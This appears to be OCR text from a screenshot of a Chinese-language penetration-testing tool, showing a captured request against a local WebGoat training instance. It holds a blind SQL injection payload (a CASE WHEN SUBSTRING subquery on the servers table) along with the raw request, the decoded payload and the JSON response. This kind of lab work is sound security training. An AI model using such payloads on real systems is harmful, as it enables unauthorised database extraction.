 渗透测试
安全工具
DNS
ICMP
TCP
反连触发器
首页
History
弱口令
7
8
11
12
配置
规则
序列
匹配器 1
丢弃
保留
ID 0 [关键字] 1
数据提取器
设置变量
GET 参数
POST 参数
Cookie
Header
请求详...
40459 Payload: CASE+WHEN+%28SELECT+SUBSTRING%28ip%2C1%2C3%29+FROM+servers+WHERE+hostname%3D%27webgoat-prd%27%29%3D%....
HTTP 方法 GET 请求 URL http://127.0.0.1:8080/WebGoat/SqlInjectionMitigations/servers?column=CASE+WHEN+%28SELECT+S...
Payloads CASE+WHEN+%28SELECT+SUBSTRING%28ip%2C1%2C3%29+FROM+servers+WHERE+hostname%3D%27webgoat-prd%27%29%3D%...,104
HTTPS False StatusCode 200 Body大小 668B Content-Type application/json
GET 参数 Cookie 参数
参数名 参数位置 参数原值 IsHTTPS 操作
column GET参数 CASE WHEN (SELECT SUBSTRING(ip,1,3) FROM servers WHERE hostname='... false 模糊测试该参数
原始 HTTP 请求
1 GET /WebGoat/SqlInjectionMitigations/servers?column=CASE+WHEN
+%28SELECT+SUBSTRING%28ip%2C1%2C3%29+FROM+servers+WH
+hostname%3D%27webgoat-prd%27%29%3D%27104%27+THEN+ip
+END HTTP/1.1
2 Cache-Control: no-cac
3 Connection: keep-aliv
4 Sec-Fetch-Dest: empty
5 User-Agent: Mozilla/5
AppleWebKit/537.36 (K i/
537.36
6 Sec-Ch-Ua-Platform: "macOS
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Fetch-Site: same-origin
9 X-Requested-With: XMLHttpRequest
10 Host ? : 127.0.0.1:8080
11 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)
Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Cookie: JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
解码
智能解码
CASE WHEN (SELECT
SUBSTRING(ip,1,3) FROM servers
WHERE hostname='webgoat-
prd')='104' THEN ip ELSE id END
原始 HTTP 响应
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 03 Jul 2025 11:55:24 GMT
8 Content-Length auto : 668
9
10 [ {
11 "id" : "2",
12 "hostname" : "webgoat-tst",
13 "ip" : "192.168.2.1",
14 "mac" : "EE:FF:33:44:AB:CD",
15 "status" : "online",
16 "description" : "Test server"
17 }, {
18 "id" : "3",
19 "hostname" : "webgoat-acc",
Request Headers
Accept */*
Accept-Langu... zh-CN,zh;q=0.9
Cache-Control no-cache
Response Headers
Connection keep-alive
Content-Length 668
Content-Type application/json